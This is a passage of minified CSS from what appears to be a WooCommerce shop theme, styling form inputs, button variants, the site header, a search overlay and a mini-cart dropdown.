-moz-placeholder,input[type=tel].primary::-moz-placeholder,input[type=text].primary::-moz-placeholder,input[type=time].primary::-moz-placeholder,input[type=url].primary::-moz-placeholder,input[type=week].primary::-moz-placeholder,textarea.primary::-moz-placeholder,select.primary::-moz-placeholder,.form-control.primary::-moz-placeholder,.form-select.primary::-moz-placeholder{color:var(--color-gray-500)}input[type=color].primary:-ms-input-placeholder,input[type=date].primary:-ms-input-placeholder,input[type=datetime-local].primary:-ms-input-placeholder,input[type=datetime].primary:-ms-input-placeholder,input[type=email].primary:-ms-input-placeholder,input[type=month].primary:-ms-input-placeholder,input[type=number].primary:-ms-input-placeholder,input[type=password].primary:-ms-input-placeholder,input[type=search].primary:-ms-input-placeholder,input[type=tel].primary:-ms-input-placeholder,input[type=text].primary:-ms-input-placeholder,input[type=time].primary:-ms-input-placeholder,input[type=url].primary:-ms-input-placeholder,input[type=week].primary:-ms-input-placeholder,textarea.primary:-ms-input-placeholder,select.primary:-ms-input-placeholder,.form-control.primary:-ms-input-placeholder,.form-select.primary:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::-ms-input-placeholder,input[type=date].primary::-ms-input-placeholder,input[type=datetime-local].primary::-ms-input-placeholder,input[type=datetime].primary::-ms-input-placeholder,input[type=email].primary::-ms-input-placeholder,input[type=month].primary::-ms-input-placeholder,input[type=number].primary::-ms-input-placeholder,input[type=password].primary::-ms-input-placeholder,input[type=search].primary::-ms-input-placeholder,input[type=tel].primary::-ms-input-placeholder,input[type=text].primary::-ms-input-placeholder,input[type=time].primary::-ms-input-placeholder,input[type=url].primary::-ms-input-placeholder,input[type=week].primary::-ms-input-placeholder,textarea.primary::-ms-input-placeholder,select.primary::-ms-input-placeholder,.form-control.primary::-ms-input-placeholder,.form-select.primary::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].primary::placeholder,input[type=date].primary::placeholder,input[type=datetime-local].primary::placeholder,input[type=datetime].primary::placeholder,input[type=email].primary::placeholder,input[type=month].primary::placeholder,input[type=number].primary::placeholder,input[type=password].primary::placeholder,input[type=search].primary::placeholder,input[type=tel].primary::placeholder,input[type=text].primary::placeholder,input[type=time].primary::placeholder,input[type=url].primary::placeholder,input[type=week].primary::placeholder,textarea.primary::placeholder,select.primary::placeholder,.form-control.primary::placeholder,.form-select.primary::placeholder{color:var(--color-gray-500)}input[type=color].primary:hover,input[type=date].primary:hover,input[type=datetime-local].primary:hover,input[type=datetime].primary:hover,input[type=email].primary:hover,input[type=month].primary:hover,input[type=number].primary:hover,input[type=password].primary:hover,input[type=search].primary:hover,input[type=tel].primary:hover,input[type=text].primary:hover,input[type=time].primary:hover,input[type=url].primary:hover,input[type=week].primary:hover,textarea.primary:hover,select.primary:hover,.form-control.primary:hover,.form-select.primary:hover{border-color:var(--theme-primary-active-color)}input[type=color].filled,input[type=date].filled,input[type=datetime-local].filled,input[type=datetime].filled,input[type=email].filled,input[type=month].filled,input[type=number].filled,input[type=password].filled,input[type=search].filled,input[type=tel].filled,input[type=text].filled,input[type=time].filled,input[type=url].filled,input[type=week].filled,textarea.filled,select.filled,.form-control.filled,.form-select.filled{color:var(--color-black);border-color:#fff0;background-color:var(--color-gray-100)}input[type=color].filled::-webkit-input-placeholder,input[type=date].filled::-webkit-input-placeholder,input[type=datetime-local].filled::-webkit-input-placeholder,input[type=datetime].filled::-webkit-input-placeholder,input[type=email].filled::-webkit-input-placeholder,input[type=month].filled::-webkit-input-placeholder,input[type=number].filled::-webkit-input-placeholder,input[type=password].filled::-webkit-input-placeholder,input[type=search].filled::-webkit-input-placeholder,input[type=tel].filled::-webkit-input-placeholder,input[type=text].filled::-webkit-input-placeholder,input[type=time].filled::-webkit-input-placeholder,input[type=url].filled::-webkit-input-placeholder,input[type=week].filled::-webkit-input-placeholder,textarea.filled::-webkit-input-placeholder,select.filled::-webkit-input-placeholder,.form-control.filled::-webkit-input-placeholder,.form-select.filled::-webkit-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-moz-placeholder,input[type=date].filled::-moz-placeholder,input[type=datetime-local].filled::-moz-placeholder,input[type=datetime].filled::-moz-placeholder,input[type=email].filled::-moz-placeholder,input[type=month].filled::-moz-placeholder,input[type=number].filled::-moz-placeholder,input[type=password].filled::-moz-placeholder,input[type=search].filled::-moz-placeholder,input[type=tel].filled::-moz-placeholder,input[type=text].filled::-moz-placeholder,input[type=time].filled::-moz-placeholder,input[type=url].filled::-moz-placeholder,input[type=week].filled::-moz-placeholder,textarea.filled::-moz-placeholder,select.filled::-moz-placeholder,.form-control.filled::-moz-placeholder,.form-select.filled::-moz-placeholder{color:var(--color-gray-500)}input[type=color].filled:-ms-input-placeholder,input[type=date].filled:-ms-input-placeholder,input[type=datetime-local].filled:-ms-input-placeholder,input[type=datetime].filled:-ms-input-placeholder,input[type=email].filled:-ms-input-placeholder,input[type=month].filled:-ms-input-placeholder,input[type=number].filled:-ms-input-placeholder,input[type=password].filled:-ms-input-placeholder,input[type=search].filled:-ms-input-placeholder,input[type=tel].filled:-ms-input-placeholder,input[type=text].filled:-ms-input-placeholder,input[type=time].filled:-ms-input-placeholder,input[type=url].filled:-ms-input-placeholder,input[type=week].filled:-ms-input-placeholder,textarea.filled:-ms-input-placeholder,select.filled:-ms-input-placeholder,.form-control.filled:-ms-input-placeholder,.form-select.filled:-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::-ms-input-placeholder,input[type=date].filled::-ms-input-placeholder,input[type=datetime-local].filled::-ms-input-placeholder,input[type=datetime].filled::-ms-input-placeholder,input[type=email].filled::-ms-input-placeholder,input[type=month].filled::-ms-input-placeholder,input[type=number].filled::-ms-input-placeholder,input[type=password].filled::-ms-input-placeholder,input[type=search].filled::-ms-input-placeholder,input[type=tel].filled::-ms-input-placeholder,input[type=text].filled::-ms-input-placeholder,input[type=time].filled::-ms-input-placeholder,input[type=url].filled::-ms-input-placeholder,input[type=week].filled::-ms-input-placeholder,textarea.filled::-ms-input-placeholder,select.filled::-ms-input-placeholder,.form-control.filled::-ms-input-placeholder,.form-select.filled::-ms-input-placeholder{color:var(--color-gray-500)}input[type=color].filled::placeholder,input[type=date].filled::placeholder,input[type=datetime-local].filled::placeholder,input[type=datetime].filled::placeholder,input[type=email].filled::placeholder,input[type=month].filled::placeholder,input[type=number].filled::placeholder,input[type=password].filled::placeholder,input[type=search].filled::placeholder,input[type=tel].filled::placeholder,input[type=text].filled::placeholder,input[type=time].filled::placeholder,input[type=url].filled::placeholder,input[type=week].filled::placeholder,textarea.filled::placeholder,select.filled::placeholder,.form-control.filled::placeholder,.form-select.filled::placeholder{color:var(--color-gray-500)}input[type=color].filled:hover,input[type=date].filled:hover,input[type=datetime-local].filled:hover,input[type=datetime].filled:hover,input[type=email].filled:hover,input[type=month].filled:hover,input[type=number].filled:hover,input[type=password].filled:hover,input[type=search].filled:hover,input[type=tel].filled:hover,input[type=text].filled:hover,input[type=time].filled:hover,input[type=url].filled:hover,input[type=week].filled:hover,textarea.filled:hover,select.filled:hover,.form-control.filled:hover,.form-select.filled:hover{background-color:var(--color-gray-200)}input[type=color].filled:focus,input[type=color].filled:active,input[type=date].filled:focus,input[type=date].filled:active,input[type=datetime-local].filled:focus,input[type=datetime-local].filled:active,input[type=datetime].filled:focus,input[type=datetime].filled:active,input[type=email].filled:focus,input[type=email].filled:active,input[type=month].filled:focus,input[type=month].filled:active,input[type=number].filled:focus,input[type=number].filled:active,input[type=password].filled:focus,input[type=password].filled:active,input[type=search].filled:focus,input[type=search].filled:active,input[type=tel].filled:focus,input[type=tel].filled:active,input[type=text].filled:focus,input[type=text].filled:active,input[type=time].filled:focus,input[type=time].filled:active,input[type=url].filled:focus,input[type=url].filled:active,input[type=week].filled:focus,input[type=week].filled:active,textarea.filled:focus,textarea.filled:active,select.filled:focus,select.filled:active,.form-control.filled:focus,.form-control.filled:active,.form-select.filled:focus,.form-select.filled:active{background-color:var(--color-white)}input[type=number].qty::-webkit-outer-spin-button,input[type=number].qty::-webkit-inner-spin-button{-moz-appearance:textfield;-webkit-appearance:none;margin:0}button,.button,input[type=submit],.submit,.btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-family:var(--theme-form-button-font);font-size:var(--theme-form-button-font-size);font-weight:var(--theme-form-button-font-weight);letter-spacing:var(--theme-form-button-letter-spacing);line-height:var(--theme-form-button-height);border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}button i,.button i,input[type=submit] i,.submit i,.btn i{font-size:1rem;line-height:1}button i.klb-icon-shopping-bag-3,.button i.klb-icon-shopping-bag-3,input[type=submit] i.klb-icon-shopping-bag-3,.submit i.klb-icon-shopping-bag-3,.btn i.klb-icon-shopping-bag-3{position:relative;top:-.0625rem}button i.klb-icon-move-right,button i.klb-icon-upload,.button i.klb-icon-move-right,.button i.klb-icon-upload,input[type=submit] i.klb-icon-move-right,input[type=submit] i.klb-icon-upload,.submit i.klb-icon-move-right,.submit i.klb-icon-upload,.btn i.klb-icon-move-right,.btn i.klb-icon-upload{font-size:1.125rem}button.icon-right i,.button.icon-right i,input[type=submit].icon-right i,.submit.icon-right i,.btn.icon-right i{margin-left:.375rem}button.icon-left i,.button.icon-left i,input[type=submit].icon-left i,.submit.icon-left i,.btn.icon-left i{margin-right:.375rem}button.rounded,.button.rounded,input[type=submit].rounded,.submit.rounded,.btn.rounded{border-radius:62.4375rem!important}@media screen and (max-width:575.98px){button.mobile-small,.button.mobile-small,input[type=submit].mobile-small,.submit.mobile-small,.btn.mobile-small{font-size:.75rem;padding-left:.75rem;padding-right:.75rem;height:2.25rem}button.mobile-small i,.button.mobile-small i,input[type=submit].mobile-small i,.submit.mobile-small i,.btn.mobile-small i{font-size:1rem;line-height:1}}button.btn-primary,.button.btn-primary,input[type=submit].btn-primary,.submit.btn-primary,.btn.btn-primary{background-color:var(--theme-primary-color)}button.btn-primary:hover,.button.btn-primary:hover,input[type=submit].btn-primary:hover,.submit.btn-primary:hover,.btn.btn-primary:hover{opacity:.9}button.btn-white,.button.btn-white,input[type=submit].btn-white,.submit.btn-white,.btn.btn-white{background-color:var(--color-white);border:1px solid var(--color-gray-200)}button.btn-white:hover,.button.btn-white:hover,input[type=submit].btn-white:hover,.submit.btn-white:hover,.btn.btn-white:hover{background-color:var(--color-gray-50)}button.btn-success,.button.btn-success,input[type=submit].btn-success,.submit.btn-success,.btn.btn-success{background-color:var(--color-green-600)}button.btn-success:hover,.button.btn-success:hover,input[type=submit].btn-success:hover,.submit.btn-success:hover,.btn.btn-success:hover{background-color:var(--color-green-700)}button.btn-danger,.button.btn-danger,input[type=submit].btn-danger,.submit.btn-danger,.btn.btn-danger{background-color:var(--color-orange-600)}button.btn-danger:hover,.button.btn-danger:hover,input[type=submit].btn-danger:hover,.submit.btn-danger:hover,.btn.btn-danger:hover{background-color:var(--color-orange-700)}button.btn-alert,.button.btn-alert,input[type=submit].btn-alert,.submit.btn-alert,.btn.btn-alert{background-color:var(--color-red-600)}button.btn-alert:hover,.button.btn-alert:hover,input[type=submit].btn-alert:hover,.submit.btn-alert:hover,.btn.btn-alert:hover{background-color:var(--color-red-700)}button.btn-info,.button.btn-info,input[type=submit].btn-info,.submit.btn-info,.btn.btn-info{color:var(--color-white);background-color:var(--color-gray-500)}button.btn-info:hover,.button.btn-info:hover,input[type=submit].btn-info:hover,.submit.btn-info:hover,.btn.btn-info:hover{background-color:var(--color-gray-600)}button.btn-black,.button.btn-black,input[type=submit].btn-black,.submit.btn-black,.btn.btn-black{color:var(--color-white);background-color:var(--color-gray-900)}button.btn-black:hover,.button.btn-black:hover,input[type=submit].btn-black:hover,.submit.btn-black:hover,.btn.btn-black:hover{background-color:var(--color-gray-800)}button.btn-link,.button.btn-link,input[type=submit].btn-link,.submit.btn-link,.btn.btn-link{font-size:.8125rem;text-decoration:none;height:auto;padding-left:0;padding-right:0;color:var(--color-blue-600)}button.xs,.button.xs,input[type=submit].xs,.submit.xs,.btn.xs{font-size:.75rem;height:2.125rem;padding-left:.75rem;padding-right:.75rem}button.xs i,.button.xs i,input[type=submit].xs i,.submit.xs i,.btn.xs i{font-size:.875rem}button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:576px){button.btn-more span,.button.btn-more span,input[type=submit].btn-more span,.submit.btn-more span,.btn.btn-more span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{font-size:1.125rem;margin-left:0;line-height:1}@media screen and (min-width:576px){button.btn-more>i,.button.btn-more>i,input[type=submit].btn-more>i,.submit.btn-more>i,.btn.btn-more>i{display:none}}button.btn-cart.style-1,.button.btn-cart.style-1,input[type=submit].btn-cart.style-1,.submit.btn-cart.style-1,.btn.btn-cart.style-1{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.8125rem;font-weight:500;width:100%;height:2.125rem;padding-left:.875rem;padding-right:.625rem;color:var(--theme-primary-color);border:1px solid var(--theme-primary-color);border-radius:62.4375rem;overflow:hidden}button.btn-cart.style-1 i,.button.btn-cart.style-1 i,input[type=submit].btn-cart.style-1 i,.submit.btn-cart.style-1 i,.btn.btn-cart.style-1 i{font-size:1rem;font-weight:700;line-height:1;text-shadow:0 0 0 currentColor}button.btn-cart.style-1::before,.button.btn-cart.style-1::before,input[type=submit].btn-cart.style-1::before,.submit.btn-cart.style-1::before,.btn.btn-cart.style-1::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:0;-webkit-transition:all 0.15s var(--theme-transition);transition:all 0.15s var(--theme-transition)}button.btn-cart.style-1:hover::before,.button.btn-cart.style-1:hover::before,input[type=submit].btn-cart.style-1:hover::before,.submit.btn-cart.style-1:hover::before,.btn.btn-cart.style-1:hover::before{opacity:.07}button.btn-cart.style-2,.button.btn-cart.style-2,input[type=submit].btn-cart.style-2,.submit.btn-cart.style-2,.btn.btn-cart.style-2{width:2rem;height:2rem;padding:0;color:var(--color-white);background-color:var(--theme-primary-color);border-radius:50%}button.btn-cart.style-2 i,.button.btn-cart.style-2 i,input[type=submit].btn-cart.style-2 i,.submit.btn-cart.style-2 i,.btn.btn-cart.style-2 i{font-weight:700;line-height:1;text-shadow:0 0 0 #fff;pointer-events:none}button.btn-cart.style-3,.button.btn-cart.style-3,input[type=submit].btn-cart.style-3,.submit.btn-cart.style-3,.btn.btn-cart.style-3{width:2.125rem;height:2.125rem;color:var(--color-white);background-color:var(--color-green-600)}button.btn-cart.style-3 i,.button.btn-cart.style-3 i,input[type=submit].btn-cart.style-3 i,.submit.btn-cart.style-3 i,.btn.btn-cart.style-3 i{font-size:1.25rem}.site-header{--navbar-height:48px}@media screen and (max-width:991.98px){body.filtered-sidebar-active .site-header{z-index:0!important}}.site-header .header-row.header-row-white{color:#030712;background-color:#FFF;border-color:#e5e7eb}.site-header .header-row.header-row-white .site-location-text{color:#030712}.site-header .header-row.header-row-white .categories-toggle{background-color:#FFF}.site-header .header-row.header-row-white .categories-toggle::before{border-color:#e5e7eb}.site-header .header-row.header-row-white[class*=text-gray-] a:hover{color:#030712}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active{color:var(--theme-primary-color)}.site-header .header-row.header-row-white .primary-menu>ul>li>a.active::before{background-color:var(--theme-primary-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link{color:var(--theme-primary-active-color)}.site-header .header-row.header-row-white .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--theme-primary-color);opacity:.1;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-white .quick-button.filled .action-link:hover::before{opacity:.15}.site-header .header-row.header-row-primary-active{color:var(--color-gray-50);background-color:var(--theme-primary-active-color)}.site-header .header-row.header-row-primary-active[class*=text-gray-]{color:var(--color-gray-100)!important}.site-header .header-row.header-row-primary-active[class*=text-gray-] a:hover{color:#fff}.site-header .header-row.header-row-primary-active .site-menu .sub-menu a:hover{color:var(--color-gray-900)}.site-header .header-row.header-row-primary-active .theme-switcher .currency>ul>li>a::before{opacity:.1}.site-header .header-row.header-row-primary{color:var(--color-gray-50);background-color:var(--theme-primary-color)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button .action-link .action-icon.filled::before{background-color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link{color:var(--color-white)}.site-header .header-row.header-row-primary .quick-button.filled .action-link::before{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-color:var(--color-black);opacity:.4;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1)}.site-header .header-row.header-row-primary .quick-button.filled .action-link:hover::before{opacity:.5}.site-header .header-row.header-row-primary .quick-button.filled .action-link>*{position:relative;z-index:1}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input{background-color:rgb(255 255 255 / .08);border-color:rgb(255 255 255 / .2)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-webkit-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-moz-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::-ms-input-placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input::placeholder{color:var(--color-white)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) input:hover{background-color:rgb(255 255 255 / .1);border-color:rgb(255 255 255 / .3)}.site-header .header-row.header-row-primary .header-search.search-overlay:not(.is-searchable) button{color:var(--color-white);-webkit-transition:none;transition:none}.site-header .header-search{position:relative}@media screen and (min-width:1200px){.site-header .header-search{padding-left:.875rem}}.site-header .header-search form input.primary{padding-left:2.875rem}.site-header .header-search form input.primary+button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-header .header-search form button{right:.125rem}.site-header .header-search.search-overlay::before{content:"";position:fixed;width:100%;height:100%;top:0;left:0;background-color:var(--color-gray-900);opacity:0;visibility:hidden;pointer-events:none}.site-header .header-search.search-overlay .search-form::before{content:"";position:absolute;left:-.375rem;right:-.375rem;top:-.375rem;bottom:-.375rem;background-color:var(--color-white);border-top-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-top-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .search-form input,.site-header .header-search.search-overlay .search-form button{z-index:1}.site-header .header-search.search-overlay .header-search-result{position:absolute;top:calc(100% + 0.375rem);left:1.125rem;right:-.375rem;background-color:var(--color-white);padding-left:1.125rem;padding-right:1.125rem;padding-top:.75rem;padding-bottom:1.25rem;border-bottom-left-radius:calc(var(--theme-site-border-radius) + 0.25rem);border-bottom-right-radius:calc(var(--theme-site-border-radius) + 0.25rem);opacity:0;visibility:hidden}.site-header .header-search.search-overlay .header-search-result>*+*{margin-top:1.25rem;padding-top:1.25rem;border-top:1px solid var(--color-gray-200)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags span{margin-bottom:.5rem}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.1875rem;margin:0;padding:0;list-style:none}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-700);background-color:var(--color-white);height:1.625rem;padding-left:.5rem;padding-right:.5rem;border:1px solid var(--color-gray-300);border-radius:calc(var(--theme-site-border-radius) - 0.125rem);-webkit-box-shadow:0 1px 2px rgb(0 0 0 / .0274509804);box-shadow:0 1px 2px rgb(0 0 0 / .0274509804)}.site-header .header-search.search-overlay .header-search-result .search-popular-tags ul li a:hover{background-color:var(--color-gray-100)}.site-header .header-search.search-overlay .header-search-result .search-popular-products>span{display:block;margin-bottom:.9375rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.875rem;margin-right:-.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;padding-left:.875rem;padding-right:.875rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .thumbnail-wrapper{width:3.25rem}.site-header .header-search.search-overlay .header-search-result .search-popular-products .products .product .product-title{color:var(--color-gray-900)}.site-header .header-search.search-overlay.is-searchable{z-index:2}.site-header .header-search.search-overlay.is-searchable::before{opacity:.25;visibility:visible;pointer-events:auto}.site-header .header-search.search-overlay.is-searchable .search-form::before{opacity:1;visibility:visible}.site-header .header-search.search-overlay.is-searchable .header-search-result{opacity:1;visibility:visible}.site-header .quick-button{position:relative;z-index:2}.site-header .quick-button .action-link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;color:currentColor}.site-header .quick-button .action-link .action-icon{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.625rem;width:2.375rem;height:2.25rem}.site-header .quick-button .action-link .action-icon.filled{font-size:1.5rem;color:var(--theme-primary-color)}.site-header .quick-button .action-link .action-icon.filled::before{content:"";position:absolute;left:-.0625rem;right:-.0625rem;top:-.0625rem;bottom:-.0625rem;background-color:var(--theme-primary-color);border-radius:50%;opacity:.1;-webkit-transition:all 0.1s cubic-bezier(.25,.1,.25,1);transition:all 0.1s cubic-bezier(.25,.1,.25,1)}.site-header .quick-button .action-link .action-icon .action-count{position:absolute;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.625rem;font-weight:600;line-height:1.0625rem;min-width:1.0625rem;height:1.0625rem;padding-left:.0625rem;padding-right:.0625rem;border-radius:50%;color:var(--color-red-50);background-color:var(--color-red-600);top:.0625rem;right:0}.site-header .quick-button .action-link .action-icon i{line-height:2.25rem}.site-header .quick-button .action-link .action-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;line-height:1.2}.site-header .quick-button .action-link .action-text span{font-size:.6875rem;opacity:.7}.site-header .quick-button .action-link .action-text p{font-size:.8125rem;font-weight:500;margin-bottom:0}.site-header .quick-button .action-link:hover .action-icon.filled::before{opacity:.15}.site-header .quick-button.menu-drawer-toggle.active .action-icon i::before{content:"\e8b6"}.site-header .quick-button.location-selector-button+.login-form-button{margin-left:.5rem}.site-header .quick-button.mobile-menu-button .action-icon,.site-header .quick-button.search-holder-button .action-icon{width:1.875rem}.site-header .quick-button.style-1 .action-link .action-text{margin-left:.5rem}.site-header .quick-button.style-2 .action-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.site-header .quick-button.style-2 .action-link .action-text p{font-size:.75rem}.site-header .quick-button.style-3 .action-text{margin-left:.375rem}.site-header .quick-button.style-3 .action-text p{font-size:.75rem}.site-header .quick-button.filled .action-link{position:relative;height:2.875rem;padding-left:.375rem;padding-right:.375rem;border-radius:calc(var(--theme-site-border-radius) + 0.125rem);overflow:hidden}.site-header .quick-button.filled.categories-button{margin-left:.625rem}.site-header .quick-button.filled.categories-button .action-link{padding-left:.75rem;padding-right:.75rem}.site-header .quick-button.filled.categories-button .action-icon{font-size:1.375rem;width:auto}.site-header .quick-button.filled.categories-button .action-text p{font-size:.875rem;font-weight:600}.site-header .quick-button.filled.categories-button+.header-search{padding-left:.625rem}.site-header .quick-button.filled.categories-button+.header-search .header-search-result{left:.25rem}@media screen and (min-width:1200px){.site-header .quick-button+.header-search{padding-left:1.5rem}}.site-header .quick-button .mini-cart-holder{position:absolute;min-width:18.75rem;top:100%;right:0;padding:1.25rem;color:var(--color-black);background-color:var(--color-white);border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);box-shadow:0 25px 50px -12px rgb(0 0 0 / .2509803922);overflow:hidden;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);z-index:1}.site-header .quick-button .mini-cart-holder .products{margin-bottom:.9375rem}.site-header .quick-button .mini-cart-holder .products .product+.product{margin-top:.625rem;padding-top:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .products .product .product-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.site-header .quick-button .mini-cart-holder .products .product .thumbnail-wrapper{width:3rem!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper{position:relative;line-height:0!important;top:-.125rem}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .product-title{margin-bottom:0.1875rem!important;font-weight:400!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price{font-size:0.8125rem!important;font-weight:600!important}.site-header .quick-button .mini-cart-holder .products .product .content-wrapper .price .woocommerce-Price-amount{color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:.75rem;font-weight:700;text-decoration:none;text-shadow:0 0 0 currentColor;width:1.125rem;height:1.125rem;color:currentColor;border:1px solid var(--color-gray-300);border-radius:var(--theme-site-border-radius)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button:hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .products .product .remove_from_cart_button i{line-height:1}.site-header .quick-button .mini-cart-holder .empty-cart{text-align:center;padding:1.25rem 0}.site-header .quick-button .mini-cart-holder .empty-cart svg{max-width:5.125rem;height:auto;margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-top:-1.25rem;padding-top:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-bottom:.75rem;background-color:var(--color-blue-50);border-bottom:1px solid var(--color-blue-100);margin-bottom:1.25rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice p{color:var(--color-blue-900);margin-bottom:.5rem}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:.3125rem;border-radius:.625rem;background-color:rgb(0 0 0 / .08)}.site-header .quick-button .mini-cart-holder .mini-cart-notice .cart-notice-progress span{display:block;height:.3125rem;background-color:var(--color-blue-400);border-radius:.625rem}.site-header .quick-button .mini-cart-holder .shipping-notice{margin-left:-1.25rem;margin-right:-1.25rem;margin-bottom:-1.25rem;padding-top:.75rem;padding-bottom:.75rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-size:.875rem;padding-top:.625rem;margin-bottom:.625rem;border-top:1px solid var(--color-gray-200)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total strong{font-size:.75rem;font-weight:700;color:var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__total .woocommerce-Price-amount{font-family:var(--theme-product-price-font);font-size:.9375rem;font-weight:600;color:var(--color-red-600)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.3125rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;font-size:.8125rem;height:2.375rem}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout){border:1px solid var(--color-gray-400)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a:not(.checkout):hover{background-color:var(--color-gray-100)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons a.checkout{color:var(--color-white);background-color:var(--theme-primary-color)}.site-header .quick-button .mini-cart-holder .woocommerce-mini-cart__buttons 